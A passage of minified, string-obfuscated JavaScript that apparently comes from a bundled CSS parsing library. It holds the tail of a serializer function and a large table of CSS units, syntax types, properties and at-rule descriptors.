o=t[e(541)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1935)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(1084)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1084)](n),i=!1):r+="�"}return e(2272)+r+")"}(e[n(2297)]))}const bl=t(2344),wl={children:[[]]};function vl(){const e=t,n=this[e(945)],r=this[e(394)](this[e(778)][e(2344)]);return{type:e(2344),loc:this[e(3368)](n,this[e(945)]),children:r}}function yl(e){this[t(1417)](e)}const kl=Object[t(2476)]({type:t(1618),loc:null,value:" "}),xl=t(1618),Al={value:String};function zl(){return this[t(1009)](Wt),kl}function Ml(e){const n=t;this[n(1168)](Wt,e[n(2297)])}const _l={generic:!0,cssWideKeywords:xn,generic:!0,cssWideKeywords:[t(1506),t(3318),t(2020),t(3111),t(3074)],units:{angle:[t(424),t(2487),t(3228),t(3248)],decibel:["db"],flex:["fr"],frequency:["hz",t(681)],length:["cm","mm","q","in","pt","pc","px","em",t(3380),"ex",t(2348),t(1179),t(2470),"ch",t(2774),"ic",t(1630),"lh",t(2039),"vw",t(1517),t(2737),t(2451),"vh",t(1840),t(746),t(1687),"vi",t(3004),t(2573),t(1749),"vb",t(3264),t(3298),t(1478),t(3335),t(3211),t(1080),t(1171),t(3163),t(2322),t(3116),t(2671),t(1261),t(1023),t(1705),t(2450),t(1275),t(2668)],resolution:[t(3153),t(1132),t(2116),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(352),"absolute-size":t(2432),"acos()":t(2688),"alpha-value":t(1131),"angle-percentage":t(2186),"angular-color-hint":t(2388),"angular-color-stop":t(342),"angular-color-stop-list":t(1587),"animateable-feature":t(2241),"asin()":t(2448),"atan()":t(1944),"atan2()":t(966),attachment:t(492),"attr()":t(1760),"attr-matcher":t(3139),"attr-modifier":t(1039),"attribute-selector":t(2635),"auto-repeat":t(2246),"auto-track-list":t(3123),axis:t(737),"baseline-position":t(2921),"basic-shape":t(599),"bg-image":t(1977),"bg-layer":t(2288),"bg-position":t(1302),"bg-size":t(2429),"blur()":t(652),"blend-mode":t(3209),box:t(2797),"brightness()":t(442),"calc()":t(3134),"calc-sum":t(1188),"calc-product":t(2906),"calc-value":t(528),"calc-constant":t(2127),"cf-final-image":t(1175),"cf-mixing-image":t(2630),"circle()":t(1567),"clamp()":t(598),"class-selector":t(974),"clip-source":t(1972),color:t(2239),"color-stop":t(2073),"color-stop-angle":t(2542),"color-stop-length":t(2733),"color-stop-list":t(1781),"color-interpolation-method":t(1437),combinator:t(2529),"common-lig-values":t(1085),"compat-auto":t(2263),"composite-style":t(2904),"compositing-operator":t(3206),"compound-selector":t(2602),"compound-selector-list":t(2050),"complex-selector":t(565),"complex-selector-list":t(523),"conic-gradient()":t(1812),"contextual-alt-values":t(1968),"content-distribution":t(1717),"content-list":t(1892),"content-position":t(3233),"content-replacement":t(2379),"contrast()":t(1783),"cos()":t(1933),counter:t(572),"counter()":t(588),"counter-name":t(473),"counter-style":t(1241),"counter-style-name":t(473),"counters()":t(959),"cross-fade()":t(790),"cubic-bezier-timing-function":t(1223),"deprecated-system-color":t(832),"discretionary-lig-values":t(1562),"display-box":t(3379),"display-inside":t(1054),"display-internal":t(3305),"display-legacy":t(1662),"display-listitem":t(2174),"display-outside":t(2560),"drop-shadow()":t(3076),"east-asian-variant-values":t(2331),"east-asian-width-values":t(1822),"element()":t(1907),"ellipse()":t(1211),"ending-shape":t(1733),"env()":t(2784),"exp()":t(2135),"explicit-track-list":t(3234),"family-name":t(1205),"feature-tag-value":t(2897),"feature-type":t(2259),"feature-value-block":t(1286),"feature-value-block-list":t(1044),"feature-value-declaration":t(612),"feature-value-declaration-list":t(587),"feature-value-name":t(473),"fill-rule":t(2571),"filter-function":t(1735),"filter-function-list":t(1880),"final-bg-layer":t(2852),"fixed-breadth":t(3251),"fixed-repeat":t(2022),"fixed-size":t(1668),"font-stretch-absolute":t(689),"font-variant-css21":t(527),"font-weight-absolute":t(2474),"frequency-percentage":t(1197),"general-enclosed":t(1863),"generic-family":t(2765),"generic-name":t(1912),"geometry-box":t(479),gradient:t(3173),"grayscale()":t(3082),"grid-line":t(626),"historical-lig-values":t(1231),"hsl()":t(2494),"hsla()":t(1498),hue:t(1675),"hue-rotate()":t(368),"hue-interpolation-method":t(673),"hwb()":t(2868),"hypot()":t(2283),image:t(2462),"image()":t(691),"image-set()":t(2582),"image-set-option":t(1774),"image-src":t(3324),"image-tags":t(1787),"inflexible-breadth":t(1272),"inset()":t(2816),"invert()":t(2950),"keyframes-name":t(2097),"keyframe-block":t(3282),"keyframe-block-list":t(347),"keyframe-selector":t(2813),"lab()":t(987),"layer()":t(3198),"layer-name":t(1595),"lch()":t(2940),"leader()":t(2016),"leader-type":t(785),"length-percentage":t(551),"light-dark()":t(976),"line-names":t(1121),"line-name-list":t(493),"line-style":t(1715),"line-width":t(1677),"linear-color-hint":t(3251),"linear-color-stop":t(2179),"linear-gradient()":t(687),"log()":t(2862),"mask-layer":t(1123),"mask-position":t(834),"mask-reference":t(1644),"mask-source":t(1972),"masking-mode":t(1494),"matrix()":t(1486),"matrix3d()":t(860),"max()":t(2175),"media-and":t(760),"media-condition":t(1469),"media-condition-without-or":t(1906),"media-feature":t(1435),"media-in-parens":t(550),"media-not":t(2939),"media-or":t(2336),"media-query":t(3334),"media-query-list":t(378),"media-type":t(3058),"mf-boolean":t(2559),"mf-name":t(3058),"mf-plain":t(1461),"mf-range":t(2013),"mf-value":t(3180),"min()":t(2187),"minmax()":t(3333),"mod()":t(1522),"name-repeat":t(732),"named-color":t(3102),"namespace-prefix":t(3058),"ns-prefix":t(1059),"number-percentage":t(1131),"numeric-figure-values":t(3135),"numeric-fraction-values":t(455),"numeric-spacing-values":t(740),nth:t(2938),"opacity()":t(374),"overflow-position":t(2874),"outline-radius":t(551),"page-body":t(3256),"page-margin-box":t(1304),"page-margin-box-type":t(671),"page-selector-list":t(2303),"page-selector":t(1209),"page-size":t(2436),"path()":t(456),"paint()":t(1374),"perspective()":t(1545),"polygon()":t(776),"polar-color-space":t(2327),position:t(478),"pow()":t(910),"pseudo-class-selector":t(1086),"pseudo-element-selector":t(848),"pseudo-page":t(1430),quote:t(854),"radial-gradient()":t(2742),ratio:t(3244),"ray()":t(3355),"ray-size":t(2042),"rectangular-color-space":t(2200),"relative-selector":t(1679),"relative-selector-list":t(1162),"relative-size":t(2225),"rem()":t(3304),"repeat-style":t(1940),"repeating-conic-gradient()":t(2485),"repeating-linear-gradient()":t(3063),"repeating-radial-gradient()":t(611),"reversed-counter-name":t(3151),"rgb()":t(2536),"rgba()":t(2716),"rotate()":t(3212),"rotate3d()":t(1914),"rotateX()":t(994),"rotateY()":t(731),"rotateZ()":t(1103),"round()":t(569),"rounding-strategy":t(1064),"saturate()":t(693),"scale()":t(2980),"scale3d()":t(3141),"scaleX()":t(3229),"scaleY()":t(1420),"scaleZ()":t(356),"scroll()":t(3369),scroller:t(2622),"self-position":t(1380),"shape-radius":t(2987),"sign()":t(3317),"skew()":t(3154),"skewX()":t(604),"skewY()":t(579),"sepia()":t(3137),shadow:t(2551),"shadow-t":t(2035),shape:t(1441),"shape-box":t(851),"side-or-corner":t(2849),"sin()":t(1136),"single-animation":t(2667),"single-animation-direction":t(2418),"single-animation-fill-mode":t(467),"single-animation-iteration-count":t(1988),"single-animation-play-state":t(2526),"single-animation-timeline":t(555),"single-transition":t(2396),"single-transition-property":t(1646),size:t(2508),"sqrt()":t(2321),"step-position":t(3361),"step-timing-function":t(1101),"subclass-selector":t(621),"supports-condition":t(1878),"supports-in-parens":t(3142),"supports-feature":t(1472),"supports-decl":t(3084),"supports-selector-fn":t(2334),symbol:t(3262),"system-color":t(3149),"tan()":t(1845),target:t(1411),"target-counter()":t(3199),"target-counters()":t(1253),"target-text()":t(2423),"time-percentage":t(1257),"timeline-range-name":t(1351),"easing-function":t(2105),"track-breadth":t(655),"track-list":t(1833),"track-repeat":t(2480),"track-size":t(3272),"transform-function":t(3118),"transform-list":t(546),"transition-behavior-value":t(521),"translate()":t(1951),"translate3d()":t(702),"translateX()":t(842),"translateY()":t(2673),"translateZ()":t(1513),"type-or-unit":t(3022),"type-selector":t(2441),"var()":t(2634),"view()":t(507),"viewport-length":t(2350),"visual-box":t(1002),"wq-name":t(2313),"-legacy-gradient":t(1372),"-legacy-linear-gradient":t(993),"-legacy-repeating-linear-gradient":t(1690),"-legacy-linear-gradient-arguments":t(3078),"-legacy-radial-gradient":t(2446),"-legacy-repeating-radial-gradient":t(904),"-legacy-radial-gradient-arguments":t(899),"-legacy-radial-gradient-size":t(3045),"-legacy-radial-gradient-shape":t(1733),"-non-standard-font":t(2296),"-non-standard-color":t(1560),"-non-standard-image-rendering":t(1454),"-non-standard-overflow":t(773),"-non-standard-size":t(1415),"-webkit-gradient()":t(2027),"-webkit-gradient-color-stop":t(3128),"-webkit-gradient-point":t(2447),"-webkit-gradient-radius":t(551),"-webkit-gradient-type":t(942),"-webkit-mask-box-repeat":t(1621),"-ms-filter-function-list":t(2652),"-ms-filter-function":t(1606),"-ms-filter-function-progid":t(2999),"-ms-filter-function-legacy":t(2927),"absolute-color-base":t(2244),"absolute-color-function":t(1006),age:t(1439),"anchor-name":t(3070),"attr-name":t(2886),"attr-fallback":t(3132),"bg-clip":t(1317),bottom:t(1810),"container-name":t(473),"container-condition":t(2541),"coord-box":t(2516),"generic-voice":t(2763),gender:t(2056),"generic-script-specific":t(2425),"generic-complete":t(3326),"generic-incomplete":t(888),"-non-standard-generic-family":t(535),left:t(1810),"color-base":t(2431),"color-function":t(1006),"device-cmyk()":t(1155),"legacy-device-cmyk-syntax":t(1909),"modern-device-cmyk-syntax":t(1537),"cmyk-component":t(900),"color-mix()":t(1122),"color-space":t(833),"custom-color-space":t(3070),paint:t(1114),"palette-identifier":t(3070),right:t(1810),"scope-start":t(1505),"scope-end":t(1505),"forgiving-selector-list":t(403),"forgiving-relative-selector-list":t(1626),"selector-list":t(3194),"complex-real-selector-list":t(2345),"simple-selector-list":t(3225),"relative-real-selector-list":t(676),"complex-selector-unit":t(1281),"complex-real-selector":t(1576),"relative-real-selector":t(2229),"pseudo-compound-selector":t(2062),"simple-selector":t(1648),"legacy-pseudo-element-selector":t(3069),"single-animation-composition":t(512),"svg-length":t(1195),"svg-writing-mode":t(2658),top:t(1810),x:t(2026),y:t(2026),declaration:t(1189),"declaration-list":t(2850),url:t(427),"url-modifier":t(1210),"number-zero-one":t(1232),"number-one-or-greater":t(1124),"color()":t(1807),"colorspace-params":t(2445),"predefined-rgb-params":t(984),"predefined-rgb":t(1087),"xyz-params":t(2381),"xyz-space":t(1431),"oklab()":t(466),"oklch()":t(2683),"offset-path":t(3005),"rect()":t(1638),"xywh()":t(3322),"query-in-parens":t(873),"size-feature":t(724),"style-feature":t(816),"style-query":t(1838),"style-condition":t(635),"style-in-parens":t(2631),"-non-standard-display":t(2771),"inset-area":t(3366),"position-area":t(1206),"anchor()":t(1640),"anchor-side":t(3313),"anchor-size()":t(2437),"anchor-size":t(1582),"anchor-element":t(3070),"try-size":t(2107),"try-tactic":t(1869),"font-variant-css2":t(1876),"font-width-css3":t(1540),"system-family-name":t(2507)},properties:{"--*":t(2085),"-ms-accelerator":t(2841),"-ms-block-progression":t(1399),"-ms-content-zoom-chaining":t(2276),"-ms-content-zooming":t(2905),"-ms-content-zoom-limit":t(1975),"-ms-content-zoom-limit-max":t(931),"-ms-content-zoom-limit-min":t(931),"-ms-content-zoom-snap":t(1527),"-ms-content-zoom-snap-points":t(738),"-ms-content-zoom-snap-type":t(2842),"-ms-filter":t(2459),"-ms-flow-from":t(2478),"-ms-flow-into":t(2478),"-ms-grid-columns":t(623),"-ms-grid-rows":t(623),"-ms-high-contrast-adjust":t(1246),"-ms-hyphenate-limit-chars":t(2643),"-ms-hyphenate-limit-lines":t(2125),"-ms-hyphenate-limit-zone":t(2223),"-ms-ime-align":t(2198),"-ms-overflow-style":t(1134),"-ms-scrollbar-3dlight-color":t(2119),"-ms-scrollbar-arrow-color":t(2119),"-ms-scrollbar-base-color":t(2119),"-ms-scrollbar-darkshadow-color":t(2119),"-ms-scrollbar-face-color":t(2119),"-ms-scrollbar-highlight-color":t(2119),"-ms-scrollbar-shadow-color":t(2119),"-ms-scrollbar-track-color":t(2119),"-ms-scroll-chaining":t(3375),"-ms-scroll-limit":t(1563),"-ms-scroll-limit-x-max":t(2295),"-ms-scroll-limit-x-min":t(967),"-ms-scroll-limit-y-max":t(2295),"-ms-scroll-limit-y-min":t(967),"-ms-scroll-rails":t(2750),"-ms-scroll-snap-points-x":t(2935),"-ms-scroll-snap-points-y":t(2935),"-ms-scroll-snap-type":t(2842),"-ms-scroll-snap-x":t(2998),"-ms-scroll-snap-y":t(902),"-ms-scroll-translation":t(2914),"-ms-text-autospace":t(909),"-ms-touch-select":t(3006),"-ms-user-select":t(2048),"-ms-wrap-flow":t(2818),"-ms-wrap-margin":t(967),"-ms-wrap-through":t(1815),"-moz-appearance":t(3224),"-moz-binding":t(1657),"-moz-border-bottom-colors":t(522),"-moz-border-left-colors":t(522),"-moz-border-right-colors":t(522),"-moz-border-top-colors":t(522),"-moz-context-properties":t(608),"-moz-float-edge":t(3347),"-moz-force-broken-image-icon":t(461),"-moz-image-region":t(3287),"-moz-orient":t(1843),"-moz-outline-radius":t(2491),"-moz-outline-radius-bottomleft":t(674),"-moz-outline-radius-bottomright":t(674),"-moz-outline-radius-topleft":t(674),"-moz-outline-radius-topright":t(674),"-moz-stack-sizing":t(2790),"-moz-text-blink":t(3042),"-moz-user-focus":t(2183),"-moz-user-input":t(2955),"-moz-user-modify":t(1849),"-moz-window-dragging":t(3223),"-moz-window-shadow":t(2762),"-webkit-appearance":t(1249),"-webkit-border-before":t(2304),"-webkit-border-before-color":t(2119),"-webkit-border-before-style":t(451),"-webkit-border-before-width":t(3327),"-webkit-box-reflect":t(2129),"-webkit-line-clamp":t(2170),"-webkit-mask":t(1348),"-webkit-mask-attachment":t(3249),"-webkit-mask-clip":t(1201),"-webkit-mask-composite":t(2681),"-webkit-mask-image":t(3243),"-webkit-mask-origin":t(871),"-webkit-mask-position":t(2892),"-webkit-mask-position-x":t(2353),"-webkit-mask-position-y":t(926),"-webkit-mask-repeat":t(2962),"-webkit-mask-repeat-x":t(1115),"-webkit-mask-repeat-y":t(1115),"-webkit-mask-size":t(1613),"-webkit-overflow-scrolling":t(396),"-webkit-tap-highlight-color":t(2119),"-webkit-text-fill-color":t(2119),"-webkit-text-stroke":t(2916),"-webkit-text-stroke-color":t(2119),"-webkit-text-stroke-width":t(967),"-webkit-touch-callout":t(2151),"-webkit-user-modify":t(1163),"accent-color":t(1902),"align-content":t(1262),"align-items":t(2397),"align-self":t(969),"align-tracks":t(441),all:t(2158),"anchor-name":t(1329),"anchor-scope":t(1832),animation:t(589),"animation-composition":t(777),"animation-delay":t(2504),"animation-direction":t(2958),"animation-duration":t(2504),"animation-fill-mode":t(2226),"animation-iteration-count":t(2210),"animation-name":t(2009),"animation-play-state":t(2811),"animation-range":t(2018),"animation-range-end":t(2687),"animation-range-start":t(2687),"animation-timing-function":t(627),"animation-timeline":t(3020),appearance:t(2100),"aspect-ratio":t(1237),azimuth:t(2646),"backdrop-filter":t(1208),"backface-visibility":t(1898),background:t(397),"background-attachment":t(3249),"background-blend-mode":t(3188),"background-clip":t(2512),"background-color":t(2119),"background-image":t(3066),"background-origin":t(3056),"background-position":t(430),"background-position-x":t(2483),"background-position-y":t(2806),"background-repeat":t(2962),"background-size":t(1613),"block-size":t(1075),border:t(2240),"border-block":t(2627),"border-block-color":t(2751),"border-block-style":t(2947),"border-block-width":t(703),"border-block-end":t(2627),"border-block-end-color":t(3292),"border-block-end-style":t(2947),"border-block-end-width":t(703),"border-block-start":t(2627),"border-block-start-color":t(3292),"border-block-start-style":t(2947),"border-block-start-width":t(703),"border-bottom":t(2240),"border-bottom-color":t(3292),"border-bottom-left-radius":t(2733),"border-bottom-right-radius":t(2733),"border-bottom-style":t(1192),"border-bottom-width":t(664),"border-collapse":t(474),"border-color":t(2065),"border-end-end-radius":t(2733),"border-end-start-radius":t(2733),"border-image":t(771),"border-image-outset":t(679),"border-image-repeat":t(2161),"border-image-slice":t(2499),"border-image-source":t(1977),"border-image-width":t(2328),"border-inline":t(2627),"border-inline-end":t(2627),"border-inline-color":t(2751),"border-inline-style":t(2947),"border-inline-width":t(703),"border-inline-end-color":t(3292),"border-inline-end-style":t(2947),"border-inline-end-width":t(703),"border-inline-start":t(2627),"border-inline-start-color":t(3292),"border-inline-start-style":t(2947),"border-inline-start-width":t(703),"border-left":t(2240),"border-left-color":t(2119),"border-left-style":t(1192),"border-left-width":t(664),"border-radius":t(1719),"border-right":t(2240),"border-right-color":t(2119),"border-right-style":t(1192),"border-right-width":t(664),"border-spacing":t(536),"border-start-end-radius":t(2733),"border-start-start-radius":t(2733),"border-style":t(1695),"border-top":t(2240),"border-top-color":t(2119),"border-top-left-radius":t(2733),"border-top-right-radius":t(2733),"border-top-style":t(1192),"border-top-width":t(664),"border-width":t(1288),bottom:t(1743),"box-align":t(2343),"box-decoration-break":t(3349),"box-direction":t(1650),"box-flex":t(2026),"box-flex-group":t(1669),"box-lines":t(1170),"box-ordinal-group":t(1669),"box-orient":t(365),"box-pack":t(1147),"box-shadow":t(1736),"box-sizing":t(3373),"break-after":t(1433),"break-before":t(1433),"break-inside":t(3383),"caption-side":t(494),caret:t(3220),"caret-color":t(1902),"caret-shape":t(2964),clear:t(3235),clip:t(3287),"clip-path":t(3183),"clip-rule":t(2571),color:t(2119),"color-interpolation-filters":t(1557),"color-scheme":t(1116),"column-count":t(901),"column-fill":t(2983),"column-gap":t(2778),"column-rule":t(400),"column-rule-color":t(2119),"column-rule-style":t(451),"column-rule-width":t(3327),"column-span":t(1917),"column-width":t(1810),columns:t(2154),contain:t(1712),"contain-intrinsic-size":t(2281),"contain-intrinsic-block-size":t(2031),"contain-intrinsic-height":t(2031),"contain-intrinsic-inline-size":t(2031),"contain-intrinsic-width":t(2031),container:t(2743),"container-name":t(1780),"container-type":t(2500),content:t(677),"content-visibility":t(1694),"counter-increment":t(2394),"counter-reset":t(1521),"counter-set":t(2394),cursor:t(2711),d:t(2367),cx:t(551),cy:t(551),direction:t(1787),display:t(1544),"dominant-baseline":t(2488),"empty-cells":t(2895),"field-sizing":t(1599),fill:t(2443),"fill-opacity":t(1759),"fill-rule":t(2571),filter:t(2413),flex:t(1561),"flex-basis":t(1062),"flex-direction":t(2137),"flex-flow":t(2996),"flex-grow":t(2026),"flex-shrink":t(2026),"flex-wrap":t(2023),float:t(1785),font:t(2974),"font-family":t(2608),"font-feature-settings":t(3136),"font-kerning":t(428),"font-language-override":t(1808),"font-optical-sizing":t(1246),"font-palette":t(2077),"font-variation-settings":t(914),"font-size":t(529),"font-size-adjust":t(1860),"font-smooth":t(1635),"font-stretch":t(543),"font-style":t(2569),"font-synthesis":t(1082),"font-synthesis-position":t(1246),"font-synthesis-small-caps":t(1246),"font-synthesis-style":t(1246),"font-synthesis-weight":t(1246),"font-variant":t(596),"font-variant-alternates":t(852),"font-variant-caps":t(1386),"font-variant-east-asian":t(482),"font-variant-emoji":t(1057),"font-variant-ligatures":t(3300),"font-variant-numeric":t(2392),"font-variant-position":t(2650),"font-weight":t(549),"forced-color-adjust":t(944),gap:t(408),grid:t(1824),"grid-area":t(2194),"grid-auto-columns":t(2899),"grid-auto-flow":t(1219),"grid-auto-rows":t(2899),"grid-column":t(2147),"grid-column-end":t(1504),"grid-column-gap":t(3251),"grid-column-start":t(1504),"grid-gap":t(3362),"grid-row":t(2147),"grid-row-end":t(1504),"grid-row-gap":t(3251),"grid-row-start":t(1504),"grid-template":t(1998),"grid-template-areas":t(3017),"grid-template-columns":t(1453),"grid-template-rows":t(1453),"hanging-punctuation":t(1477),height:t(593),"hyphenate-character":t(2528),"hyphenate-limit-chars":t(2907),hyphens:t(2284),"image-orientation":t(744),"image-rendering":t(2233),"image-resolution":t(1548),"ime-mode":t(1060),"initial-letter":t(3161),"initial-letter-align":t(3352),"inline-size":t(1075),"input-security":t(1246),inset:t(2262),"inset-block":t(1936),"inset-block-end":t(1318),"inset-block-start":t(1318),"inset-inline":t(1936),"inset-inline-end":t(1318),"inset-inline-start":t(1318),"interpolate-size":t(801),isolation:t(3390),"justify-content":t(3089),"justify-items":t(822),"justify-self":t(2287),"justify-tracks":t(3226),left:t(1743),"letter-spacing":t(2778),"line-break":t(1767),"line-clamp":t(2170),"line-height":t(638),"line-height-step":t(967),"list-style":t(2274),"list-style-image":t(2493),"list-style-position":t(1474),"list-style-type":t(1265),margin:t(3308),"margin-block":t(1071),"margin-block-end":t(3240),"margin-block-start":t(3240),"margin-bottom":t(1743),"margin-inline":t(1071),"margin-inline-end":t(3240),"margin-inline-start":t(3240),"margin-left":t(1743),"margin-right":t(1743),"margin-top":t(1743),"margin-trim":t(1347),marker:t(3121),"marker-end":t(3121),"marker-mid":t(3121),"marker-start":t(3121),mask:t(2730),"mask-border":t(3259),"mask-border-mode":t(346),"mask-border-outset":t(679),"mask-border-repeat":t(2161),"mask-border-slice":t(1905),"mask-border-source":t(1977),"mask-border-width":t(2328),"mask-clip":t(1489),"mask-composite":t(856),"mask-image":t(3243),"mask-mode":t(1052),"mask-origin":t(823),"mask-position":t(2892),"mask-repeat":t(2962),"mask-size":t(1613),"mask-type":t(346),"masonry-auto-flow":t(402),"math-depth":t(1744),"math-shift":t(2777),"math-style":t(2777),"max-block-size":t(3241),"max-height":t(1212),"max-inline-size":t(3241),"max-lines":t(2170),"max-width":t(1212),"min-block-size":t(423),"min-height":t(593),"min-inline-size":t(423),"min-width":t(593),"mix-blend-mode":t(2633),"object-fit":t(1089),"object-position":t(2613),offset:t(764),"offset-anchor":t(3144),"offset-distance":t(3251),"offset-path":t(1908),"offset-position":t(933),"offset-rotate":t(881),opacity:t(2648),order:t(1669),orphans:t(1669),outline:t(1555),"outline-color":t(1902),"outline-offset":t(967),"outline-style":t(2572),"outline-width":t(664),overflow:t(3221),"overflow-anchor":t(1246),"overflow-block":t(2585),"overflow-clip-box":t(3201),"overflow-clip-margin":t(844),"overflow-inline":t(2585),"overflow-wrap":t(3348),"overflow-x":t(2585),"overflow-y":t(2585),overlay:t(1697),"overscroll-behavior":t(1889),"overscroll-behavior-block":t(3130),"overscroll-behavior-inline":t(3130),"overscroll-behavior-x":t(3130),"overscroll-behavior-y":t(3130),padding:t(1620),"padding-block":t(476),"padding-block-end":t(2138),"padding-block-start":t(2138),"padding-bottom":t(551),"padding-inline":t(476),"padding-inline-end":t(2138),"padding-inline-start":t(2138),"padding-left":t(551),"padding-right":t(551),"padding-top":t(551),page:t(1976),"page-break-after":t(2717),"page-break-before":t(2717),"page-break-inside":t(2435),"paint-order":t(2672),perspective:t(1118),"perspective-origin":t(2613),"place-content":t(2791),"place-items":t(1888),"place-self":t(2047),"pointer-events":t(2337),position:t(3046),"position-anchor":t(1778),"position-area":t(3246),"position-try":t(2893),"position-try-fallbacks":t(2308),"position-try-order":t(1551),"position-visibility":t(1514),"print-color-adjust":t(3112),quotes:t(1481),r:t(551),resize:t(2685),right:t(1743),rotate:t(3276),"row-gap":t(2778),"ruby-align":t(3242),"ruby-merge":t(1585),"ruby-position":t(1520),rx:t(551),ry:t(551),scale:t(2666),"scrollbar-color":t(1291),"scrollbar-gutter":t(540),"scrollbar-width":t(1631),"scroll-behavior":t(1094),"scroll-margin":t(2145),"scroll-margin-block":t(743),"scroll-margin-block-start":t(967),"scroll-margin-block-end":t(967),"scroll-margin-bottom":t(967),"scroll-margin-inline":t(743),"scroll-margin-inline-start":t(967),"scroll-margin-inline-end":t(967),"scroll-margin-left":t(967),"scroll-margin-right":t(967),"scroll-margin-top":t(967),"scroll-padding":t(762),"scroll-padding-block":t(1067),"scroll-padding-block-start":t(2350),"scroll-padding-block-end":t(2350),"scroll-padding-bottom":t(2350),"scroll-padding-inline":t(1067),"scroll-padding-inline-start":t(2350),"scroll-padding-inline-end":t(2350),"scroll-padding-left":t(2350),"scroll-padding-right":t(2350),"scroll-padding-top":t(2350),"scroll-snap-align":t(2786),"scroll-snap-coordinate":t(350),"scroll-snap-destination":t(2613),"scroll-snap-points-x":t(1768),"scroll-snap-points-y":t(1768),"scroll-snap-stop":t(2190),"scroll-snap-type":t(1584),"scroll-snap-type-x":t(2092),"scroll-snap-type-y":t(2092),"scroll-timeline":t(1943),"scroll-timeline-axis":t(1169),"scroll-timeline-name":t(767),"shape-image-threshold":t(2648),"shape-margin":t(3251),"shape-outside":t(2605),"shape-rendering":t(2021),stroke:t(2443),"stroke-dasharray":t(2945),"stroke-dashoffset":t(2929),"stroke-linecap":t(2279),"stroke-linejoin":t(2704),"stroke-miterlimit":t(2948),"stroke-opacity":t(694),"stroke-width":t(2929),"tab-size":t(1779),"table-layout":t(3172),"text-align":t(2247),"text-align-last":t(1216),"text-anchor":t(1113),"text-combine-upright":t(1279),"text-decoration":t(2289),"text-decoration-color":t(2119),"text-decoration-line":t(2965),"text-decoration-skip":t(2180),"text-decoration-skip-ink":t(1027),"text-decoration-style":t(921),"text-decoration-thickness":t(1022),"text-emphasis":t(889),"text-emphasis-color":t(2119),"text-emphasis-position":t(3086),"text-emphasis-style":t(395),"text-indent":t(2498),"text-justify":t(2548),"text-orientation":t(1676),"text-overflow":t(1202),"text-rendering":t(2363),"text-shadow":t(2535),"text-size-adjust":t(1226),"text-spacing-trim":t(1856),"text-transform":t(701),"text-underline-offset":t(3217),"text-underline-position":t(3109),"text-wrap":t(2102),"text-wrap-mode":t(2369),"text-wrap-style":t(2207),"timeline-scope":t(1329),top:t(1743),"touch-action":t(1534),transform:t(726),"transform-box":t(3312),"transform-origin":t(1704),"transform-style":t(2115),transition:t(805),"transition-behavior":t(2019),"transition-delay":t(2504),"transition-duration":t(2504),"transition-property":t(2153),"transition-timing-function":t(627),translate:t(2767),"unicode-bidi":t(2349),"user-select":t(1273),"vector-effect":t(1592),"vertical-align":t(806),"view-timeline":t(3274),"view-timeline-axis":t(1169),"view-timeline-inset":t(1989),"view-timeline-name":t(1329),"view-transition-name":t(3107),visibility:t(1346),"white-space":t(1129),"white-space-collapse":t(3195),widows:t(1669),width:t(593),"will-change":t(2076),"word-break":t(1826),"word-spacing":t(3210),"word-wrap":t(1777),"writing-mode":t(1001),x:t(551),y:t(551),"z-index":t(3301),zoom:t(797),"-moz-background-clip":t(1408),"-moz-border-radius-bottomleft":t(515),"-moz-border-radius-bottomright":t(514),"-moz-border-radius-topleft":t(1990),"-moz-border-radius-topright":t(514),"-moz-control-character-visibility":t(1898),"-moz-osx-font-smoothing":t(2111),"-moz-user-select":t(3174),"-ms-flex-align":t(2775),"-ms-flex-item-align":t(2496),"-ms-flex-line-pack":t(1204),"-ms-flex-negative":t(3013),"-ms-flex-pack":t(2738),"-ms-flex-order":t(1669),"-ms-flex-positive":t(576),"-ms-flex-preferred-size":t(2890),"-ms-interpolation-mode":t(1857),"-ms-grid-column-align":t(1096),"-ms-grid-row-align":t(1096),"-ms-hyphenate-limit-last":t(1151),"-webkit-background-clip":t(1201),"-webkit-column-break-after":t(2046),"-webkit-column-break-before":t(2046),"-webkit-column-break-inside":t(2046),"-webkit-font-smoothing":t(1394),"-webkit-mask-box-image":t(1238),"-webkit-print-color-adjust":t(3112),"-webkit-text-security":t(1716),"-webkit-user-drag":t(2301),"-webkit-user-select":t(2547),"alignment-baseline":t(468),"baseline-shift":t(2870),behavior:t(668),cue:t(3296),"cue-after":t(339),"cue-before":t(339),"glyph-orientation-horizontal":t(2823),"glyph-orientation-vertical":t(2823),kerning:t(1406),pause:t(1711),"pause-after":t(2005),"pause-before":t(2005),rest:t(1445),"rest-after":t(2005),"rest-before":t(2005),src:t(2972),speak:t(2045),"speak-as":t(3025),"unicode-range":t(836),"voice-balance":t(2277),"voice-duration":t(377),"voice-family":t(1252),"voice-pitch":t(2452),"voice-range":t(2452),"voice-rate":t(2182),"voice-stress":t(508),"voice-volume":t(1611),"white-space-trim":t(2024)},atrules:{charset:{prelude:t(2459),descriptors:null},"counter-style":{prelude:t(1825),descriptors:{"additive-symbols":t(971),fallback:t(1825),negative:t(1345),pad:t(1757),prefix:t(1924),range:t(2736),"speak-as":t(3040),suffix:t(1924),symbols:t(1426),system:t(2525)}},document:{prelude:t(2464),descriptors:null},"font-palette-values":{prelude:t(3070),descriptors:{"base-palette":t(999),"font-family":t(3337),"override-colors":t(948)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1283),"descent-override":t(1283),"font-display":t(1003),"font-family":t(2269),"font-feature-settings":t(3136),"font-variation-settings":t(914),"font-stretch":t(2228),"font-style":t(788),"font-weight":t(1079),"line-gap-override":t(1283),"size-adjust":t(931),src:t(2972),"unicode-range":t(836)}},"font-feature-values":{prelude:t(3337),descriptors:null},import:{prelude:t(1485),descriptors:null},keyframes:{prelude:t(3054),descriptors:null},layer:{prelude:t(2896),descriptors:null},media:{prelude:t(850),descriptors:null},namespace:{prelude:t(2234),descriptors:null},page:{prelude:t(1769),descriptors:{bleed:t(2295),marks:t(2638),"page-orientation":t(2211),size:t(1641)}},"position-try":{prelude:t(3070),descriptors:{top:t(1318),left:t(653),bottom:t(1530),right:t(1603),"inset-block-start":t(794),"inset-block-end":t(1355),"inset-inline-start":t(1104),"inset-inline-end":t(2789),"inset-block":t(2221),"inset-inline":t(3120),inset:t(2871),"margin-top":t(1570),"margin-left":t(3240),"margin-bottom":t(1686),"margin-right":t(2891),"margin-block-start":t(1427),"margin-block-end":t(3150),"margin-inline-start":t(448),"margin-inline-end":t(2820),margin:t(3080)